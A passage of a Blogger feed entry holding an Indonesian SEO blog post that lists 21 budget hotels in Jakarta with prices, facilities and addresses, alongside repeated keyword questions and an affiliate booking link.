href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhasqOt6MQ8dPv-5DuQ35D85F-ya90m8dM04PIBKRHcCqYmfpdYThaNMrJzDuELuhZAcwSg5Pc9KViHOQ3QFFCuJxCi1O7phBKkO2FSzTG9xVh3eNQDtRJMuoK6WQjZ6fCmKpkr7v4lfco\/s1600\/hotel+murah+di+jakarta8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhasqOt6MQ8dPv-5DuQ35D85F-ya90m8dM04PIBKRHcCqYmfpdYThaNMrJzDuELuhZAcwSg5Pc9KViHOQ3QFFCuJxCi1O7phBKkO2FSzTG9xVh3eNQDtRJMuoK6WQjZ6fCmKpkr7v4lfco\/s640\/hotel+murah+di+jakarta8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBiarpun kota besar,ternyata masih ada \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" target=\"_blank\"\u003EHotel Murah\u003C\/a\u003E yang harganya 100 \/ seratusan ribu rupiah, apa lagi yang 200 ribuan,300 ribuan tentu sangat mudah kita temukan di Metropolitan yang belum menjadi kota Kosmopolitan ini.Pesan Hotel Murah di Jakarta yang anda inginkan sesuai dengan tingkatan hotel pilihan anda.\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-jakarta.html\" target=\"_blank\"\u003EHotel di Jakarta\u003C\/a\u003E memang banyak jumlahnya, namun kami hanya memberikan\u0026nbsp; \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" target=\"_blank\"\u003EHotel Murah di Jakarta\u003C\/a\u003E sebagai acuan dan panduan bagi anda yang akan memilih sebuah tempat bermalam terbaik dengan harga yang murah.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nPertumbuhan dan perkembangan Penginapan dan\u0026nbsp;Hotel Murah di Jakarta memang pesat,wajar DKI Jakarta merupakan pusat pemerintahan negeri ini.Termasuk juga Hotel - Hotel Murah di Jakarta yang menjadi pilihan orang yang ingin mengatur penegluaran dana untuk akomodasi hotel dan penginapan di Jakarta dan sekitarnya.Via \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EDaftar Nama Hotel | Situs Booking Hotel Online\u003C\/a\u003E dapatkan info tentang penginapan yang harganya realistis dan wajar.\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPEMESANAN DAN INFO LENGKAP\u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Jakarta\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\nApa saja hotel murah terbaik untuk menginap di Jakarta?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel murah di Jakarta yang menawarkan sarapan enak?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel murah apa di Jakarta yang cocok untuk keluarga?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerapa harga hotel murah di Jakarta untuk akhir pekan ini?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDi mana area terbaik untuk menginap di Jakarta?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel yang terbaik dekat Bandara Soekarno Hatta Jakarta di Jakarta?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel yang terbaik dekat Blok M Square di Jakarta?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel di Jakarta yang punya pemandangan indah?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerapa harga hotel di Jakarta untuk malam ini?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel di Jakarta yang cocok untuk pasangan?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nStandar harga atau tarif sewa kamar Hotel Murah atau penginapan melati berbeda di setiap kota di Indonesia ini.Kadang sewa kamar penginapan melati di kota kecil lebih mahal dari kota besar, karena kurangnya pengawasan terhadap pengelola penginapan melati untuk menentukan harga maksimalnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKita lihat saja catatan dan info singkat tentang Daftar Harga dan Tarif Hotel Murah di Jakarta berikut ini.Informasi yang banyak dicari orang yang berhubungan dengan Penginapan dan Hotel Murah di Jakarta dalah sebagai berikut:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerapa harga hotel di Jakarta untuk akhir pekan ini?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDi mana area terbaik untuk menginap di Jakarta?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel di Jakarta yang cocok untuk pasangan?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerapa harga hotel di Jakarta untuk malam ini?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel yang terbaik dekat Bandara Soekarno Hatta Jakarta di Jakarta?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel apa di Jakarta yang cocok untuk keluarga?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel di Jakarta yang menawarkan sarapan enak?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerapa biaya menginap di hotel di Jakarta?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel di Jakarta yang punya pemandangan indah?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa saja hotel terbaik untuk menginap di Jakarta?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhotel murah di jakarta selatan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhotel murah di jakarta timur\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhotel murah di jakarta barat\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhotel murah di jakarta utara\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhotel murah jakarta dibawah 200 ribu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhotel melati kemayoran\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhotel murah kota jakarta selatan, daerah khusus ibukota jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhotel terdekat murah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Wonderloft Hostel, Jakarta Barat\u003Cbr \/\u003E\nKamu yang ingin staycation di kawasan Kota Tua, hotel murah di Jakarta ini bisa jadi salah satu pilihan. Wonderloft menyediakan kamar bergaya asrama untuk delapan dan enam orang. Wonderloft sudah dilengkapi Wi-Fi, harganya dibanderol mulai Rp110 ribu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWonderloft Hostel terletak di Jalan Bank Nomor 6, Pinangsia, Tamansari, Jakarta Barat. Lokasinya hanya berjarak sekitar 100 meter dari Museum Bank Indonesia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Apartemen Ambassador, Jakarta Selatan\u003Cbr \/\u003E\nKamu bisa memanfaatkan situs AirBnB untuk mendapatkan penginapan yang harganya relatif terjangkau. Salah satunya seperti di Apartemen Ambassador yang lokasinya hanya 5-10 menit dari Mega Kuningan Sudirman, Jakarta Selatan. Harganya dipatok sekitar Rp230 ribuan per malam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFasilitas yang kamu dapatkan antara lain kamar ukuran 18 meter persegi, dapur, kamar mandi, TV, Wi-Fi, kolam renang, dan gym. Murah banget, kan?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Pop Hotel Kemang, Jakarta Selatan\u003Cbr \/\u003E\nNgomongin soal hotel murah, tentu saja Pop Hotel bisa menjadi salah satu referensi terbaik. Apalagi lokasinya berada di kawasan Kemang yang memiliki konsep Instagramable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menginap di sini, kamu cukup merogoh kocek sekitar Rp350 ribu per malam. Melalui Google reviews, Pop Hotel Kemang ini telah mendapatkan rating 4 dari 714 penilaian.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Apartemen Callia, Jakarta Barat\u003Cbr \/\u003E\nBeranjak ke Jakarta Barat, ada apartemen Callia di Pulomas Park Center, Kelapa Gading, Jakarta Utara. Harga per malamnya dibanderol sekitar Rp250 ribu. Fasilitas yang bisa kamu dapatkan yakni ruangan lengkap dengan balkon, dapur, ruang tamu, dan kamar. Selain itu, kamu juga mendapatkan akses untuk kolam renang dan ruangan kebugaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Rumah Cempaka Putih Barat, Jakarta Pusat\u003Cbr \/\u003E\nKamu yang benar-benar mempunyai budget terbatas, tempat ini bisa jadi pilihan terbaik. Harganya hanya sekitar Rp65 ribu dengan konsep kamar asrama. Homestay syariah ini memberikan fasilitas berupa kipas angin, Wi-Fi, selimut, dan handuk.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Teduh Hostel, Jakarta Barat\u003Cbr \/\u003E\nMurah tapi gak murahan, itulah gambaran untuk Teduh Hostel di kawasan Kota Tua, Jakarta Barat. Tempat ini sudah terkenal di kalangan backpacker, karena kamarnya bersih dengan pelayanan yang memuaskan. Dengan harga sekitar Rp90 ribu saja, kamu sudah bisa mendapatkan sarapan dan Wi-Fi, lho.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Big Hotel, Jakarta Pusat\u003Cbr \/\u003E\nHotel ini bisa jadi salah satu pilihan ketika kamu berada di sekitar JIExpo. Lokasinya berada di Jalan Kartini Raya 64 Nomor 2, Pasar Baru, Sawah Besar. Kamu bisa menikmati tipe kamar standart dengan pilihan kasur dua single bed atau satu double bed seharga Rp450 ribu. Meskipun tanpa sarapan, kamu bisa mendapatkan fasilitas seperti AC, brankas, setrika, TV, dan sebagainya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8. Ancol Residences 6, Jakarta Utara\u003Cbr \/\u003E\nKamu pasti akan tergiur untuk menginap di sini kalau Ancol adalah tujuan utamamu. Bayangkan saja, kamu akan mendapatkan fasilitas lengkap berupa Wi-Fi, TV, AC, air panas, dryer, dan washer, hanya dengan membayar Rp136 ribu. Lokasi Ancol Residences 6 juga strategis, dekat dengan Pantai Ancol dan Mangga Dua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9. De Hoek Residence, Jakarta Timur\u003Cbr \/\u003E\nLokasinya dekat dengan area public, lima menit dari AEON Mall, 10 menit dari Teras Kota Mall \u0026amp; Ocean Park BSD, dan 45 menit dari Bandara Internasional Soekarno Hatta. Dengan harga Rp169 ribu, kamu bisa mendapatkan fasilitas seperti Wi-Fi, dapur, dryer, TV kabel, bebas parkir, air panas, dan lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10. Airy Eco Syariah Kemanggisan Anggrek Rosliana 3, Jakarta Barat\u003Cbr \/\u003E\nAiry Rooms Standard Double dilengkapi dengan linen nyaman dan berkualitas. Ruangan ber-AC, Wi-Fi, TV, dan air mineral ada di setiap kamar. Harganya dipatok sekitar Rp117 ribu per malam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenginapan ini terletak di Jalan Anggrek Rosliana Nomor 3, Kemanggisan, Palmerah. Lokasinya berjarak 1,48 kilometer dari Stasiun Palmerah dan 800 meter dari Taman Anggrek Mall.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n11. Indo Guesthouse\u003Cbr \/\u003E\nJika Anda mencari kamar hotel yang murah dan dekat dengan stasiun, tempat ini sangat cocok untuk Anda. Selain dekat stasiun, hotel murah di Jakarta Barat yang satu ini juga dekat dengan Bandara International Soekarno Hatta yang hanya memerlukan waktu sekitar 45 menit. Tentu saja rangkaian transportasi ini memudahkan Anda bepergian, terutama untuk keperluan bisnis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan harga permalam sekitar 200 ribuan, Anda akan mendapat kamar sekelas hotel bintang 2.\u003Cbr \/\u003E\nTersedia sebanyak 50 kamar dengan fasilitas lengkap full AC, free WIFI Anda TV dan perlengkapan untuk mandi. Ada juga ruang untuk keluarga dan taman untuk sekedar relaksasi. Hotel sekelas bintang 2 ini terletak di JL. Anggrek Nely Murni NO A9 kelurahan kebon jeruk di Jakarta Barat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12. RedDoorz\u003Cbr \/\u003E\nHotel murah di Jakarta Barat yang berlokasi cukup strategis, hanya dengan menempuh 5.39KM Anda sudah sampai di Stasiun Karet. Untuk keperluan medis juga sangat dekat dengan Rumah Sakit Aminah, yang berjarak kurang dari 4KM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel ini memiliki kapasitas kamar tidur berjumlah 20, fasilitasnya juga lengkap standar hotel pada umumnya seperti full AC dan free WIFI di sertai pelayanan yang ramah. Anda juga akan diberi air minum botol gratis dan peralatan mandi yang bersih. Tarif kamar cukup terjangkau yaitu 143.576,00\/ malam. Alamatnya di JL. Kelapa Dua Raya, Kebon Jeruk, Jakarta Barat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n13. Hotel Fits Harapan Kita\u003Cbr \/\u003E\nUntuk Anda yang ingin sedikit menikmati menginap di hotel yang sedikit lebih bagus, Anda bisa mencoba bermalam di fits hotel ini. Berkelas bintang 3, 4 lantai dengan 85 kamar tidur tentu membuktikan hotel ini memiliki kualitas servis yang bagus, free WIFI dan ramah. Dengan fasilitas Lengkapnya, Anda bisa memesan di kisaran harga 371.000,00\/ malamnya, tentu tidak terlalu mahal bagi para pebisnis muda. Hotel ini terletak di JL. Letjen S.Parman Kavling 37 Jakarta Barat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n14. Harvia Suites\u003Cbr \/\u003E\nUntuk hotel murah di Jakarta Barat, Harvia Suites ini menawarkan layanan bintang 4 dengan kapasitas 16 kamar tidur. Untuk fasilitas sangat lengkap tersedia, seperti parkir mobil gratis, kedai kopi di setiap sudut, dan free WIFI.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAda juga akses kursi roda bagi penyandang disabilitas, ada toko dan layanan kebersihan yang mudah dijangkau. Di kamar tidur, Anda akan dimanjakan dengan free WIFI, AC, microwave TV, telpon kabel gratis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel dengan fasilitas dan layanan seperti itu, Anda bisa dapatkan hanya dengan 479.000 ribu rupiah per malam. Lokasinya terletak di Jalan. Perjuangan no 63, Kebon Jeruk, Jakarta Barat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n15. Aston Hotel \u0026amp; Conference di Cengkareng City\u003Cbr \/\u003E\nUntuk Anda yang mencari hotel murah di Jakarta Barat di sekitaran Cengkareng, hotel berkelas bintang tiga ini cukup recommended. Letak yang strategis tentu saja menjadi alasanya, karena Anda cukup menempuh waktu sekitar 30 menitan dari Bandara.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel ini mempunyai kapasitas 156 kamar tidur. Di dalamnya Anda akan mendapat fasilitas lengkap ala hotel berbintang, seperti full AC, free WIFI,TV. Ada juga kedai kopi dan restoran di dalam hotel,botol minuman gratis akan Anda dapat dengan gratis pula. Hotel ini terletak di Jalan Mutiara Taman Palem Bloc C no 1 Jakarta Barat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n16. Hotel Augusta Cengkareng\u003Cbr \/\u003E\nBagi Anda yang tidak lama di Jakarta, tentu saja hotel murah di Jakarta Barat ini menjadi pilihan karena harganya yang terjangkau. Tempat ini hanya bisa menampung 5 kamar tidur, namun meskipun begitu, pelayanannya cukup baik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFasilitas dasar hotel seperti akses internet gratis, AC dan televisi tetap Anda dapatkan dengan harga yang murah yaitu 215 ribu rupiah per malamnya. Area parkir mobil juga akan di sediakan gratis untuk Anda. Augusta Hotel berlokasi di Jalan Lingkar Luar Barat Cengkareng, Jakarta Barat, disamping Polsek pas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n17. Business Hotel Tomang\u003Cbr \/\u003E\nHotel murah di Jakarta Barat ini berbintang tiga, dengan harga yang cukup terjangkau, Anda akan di berikan fasilitas lengkap khas hotel business ber bintang dengan servis memuaskan. Dengan lokasi yang cukup strategis yaitu hanya berjarak 1.49KM dari Stasiun Tanah Abang, hotel ini menawarkan accesibilitas yang cukup bagus. Hotel ini juga tak jauh dari Slipi Jaya dan Mall Taman Anggrek, sehingga Anda bisa belanja kebutuhan dengan mudah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFasilitas seperti kamar full AC, akses internet gratis, ada meja tulis di setiap kamar, televisi mesin pembuat kopi dan peralatan mandi lengkap. Ada juga restoran di hotel, parkir mobil juga cukup luas. Alamat hotel terletak di Jalan Raya Tomang no 51, Petamburan Jakarta Barat. Harga kamar tiap malamnya berkisar 227.000 per malamnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n18. Everyday Smart Hotel\u003Cbr \/\u003E\nDari Stasiun Mangga Besar, hotel ini berjarak kurang dari 1KM . dari hotel juga jika ingin ke berbagai objek wisata sangat dekat seperti Candra Naya dan Museum Arsip Nasional. Hotel bintang 2 ini mempunyai 93 kamar tidur dengan fasilitas standar hotel berbintang. Terletak di Jalan Mangga Besar Raya no 20 Jakarta Barat. Kamar mulai 257.000 rupiah per malam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n19. Suba Hotel\u003Cbr \/\u003E\nDari bandara hanya berjarak sekitar 13KM tentunya sangat strategis jika dari luar kota. Berlokasi di Jalan Daan Mogot no 35 Duren Utara, Petamburan Jakarta Barat menawarkan harga 231.000 ribu rupiah per malamnya. Hotel berbintang satu namun memiliki fasilitas seperti AC, free WIFI dan tempat parker gratis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n20. Maxley Hotel Arjuna\u003Cbr \/\u003E\nHotel yang satu ini memang di khususkan bagi Anda yang suka plesiran atau sedang bisnis trip. Harga kamar yang sekitar 300 ribuan, tentu saja tidak akan menguras kantong Anda, ada sekitar 36 kamar disana dengan fasilitas lengkap seperti sandal, full AC, akses internet gratis di tiap sudut hotel, peralatan mandi, cermin dan restoran. Alamat hotel ini di Jalan Arjuna Utara no 32, Petamburan Jakarta Barat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n21. Royal City Hotel\u003Cbr \/\u003E\nTerletak hanya 1.5KM dari Stasiun Tanah Abang membuat Anda yang dari luar kota mudah mengaksesnya. Dari Rumah Sakit Abdi Mulyo juga hanya berjarak 3.1KM. dengan harga 270.000 per malam, Anda akan mendapat fasilitas lengkap standar hotel ber bintang dan servis excellent. Alamat hotel terletak di Jalan Tomang Raya no 88, Grogol Jakbar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/2434760747725125655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/2434760747725125655"},{"rel":"alternate","type":"text/html","href":"http:\/\/daftarnamahotel.blogspot.com\/2019\/01\/hotel-hotel-murah-di-jakarta.html","title":"Hotel Hotel Murah di Jakarta"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhasqOt6MQ8dPv-5DuQ35D85F-ya90m8dM04PIBKRHcCqYmfpdYThaNMrJzDuELuhZAcwSg5Pc9KViHOQ3QFFCuJxCi1O7phBKkO2FSzTG9xVh3eNQDtRJMuoK6WQjZ6fCmKpkr7v4lfco\/s72-c\/hotel+murah+di+jakarta8.jpg","height":"72","width":"72"}}]}});